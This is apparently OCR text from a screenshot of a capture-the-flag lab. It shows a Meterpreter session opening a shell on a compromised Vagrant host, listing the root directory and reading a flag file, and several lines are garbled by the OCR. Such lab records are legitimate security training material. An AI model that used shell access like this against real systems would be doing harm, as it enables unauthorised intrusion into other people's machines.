 meterpreter > shell
Process 1608 created.
Channel 2 created.
cd /
ls -l
total 2017380
drwxr-xr-x   2 root root       4096 May 29  2020 bin
drwxr-xr-x   3 root root       4096 Jun 28  2020 boot
drwxr-xr-x  17 root root       3840 Dec 14 22:20 dev
drwxr-xr-x 101 root root       4096 Jul  1  2020 etc
-rw-r--r--   1 root root         16 May  7  2019 flag.txt
drwxr-xr-x   6 root root       4096 May 19  2020 home
lrwxrwxrwx   1 root root         34 Jun 27  2020 initrd.img
img-4.15.0-108-generic
lrwxrwxrwx   1 root root         34 Jun 27  2020 initrd.img.
trd.img-4.15.0-106-generic
drwxr-xr-x  22 root root       4096 Jul 25  2018 lib
drwxr-xr-x   2 root root       4096 Jul 25  2018 lib64
drwx------   2 root root      16384 May  7  2019 lost+found
drwxr-xr-x   2 root root       4096 Jul 25  2018 media
drwxr-xr-x   2 root root       4096 Jul 25  2018 mnt
drwxr-xr-x   2 root root       4096 Jul  1  2020 opt
dr-xr-xr-x 115 root root          0 Dec 14 22:19 proc
drwx------   6 root root       4096 May 21  2020 root
drwxr-xr-x  27 root root        900 Dec 14 22:24 run
drwxr-xr-x   2 root root      12288 May 29  2020 sbin
drwxr-xr-x   4 root root       4096 May  7  2019 snap
drwxr-xr-x   2 root root       4096 Jul 25  2018 srv
-rw-------   1 root root 2065694720 May  7  2019 swap.img
dr-xr-xr-x  13 root root          0 Dec 14 22:42 sys
drwxrwxrwt   2 root root       4096 Dec 14 22:20 tmp
drwxr-xr-x  10 root root       4096 Jul 25  2018 usr
drwxr-xr-x   2 root root       4096 May 21  2020 vagrant
drwxr-xr-x  14 root root       4096 May  7  2019 var
lrwxrwxrwx   1 root root         31 Jun 27  2020 vmlinuz →
15.0-108-generic
lrwxrwxrwx   1 root root         31 Jun 27  2020 vmlinuz.old
z-4.15.0-106-generic
cat flag.txt
b1ng0w@5h1sn@m0
Desktop
Documents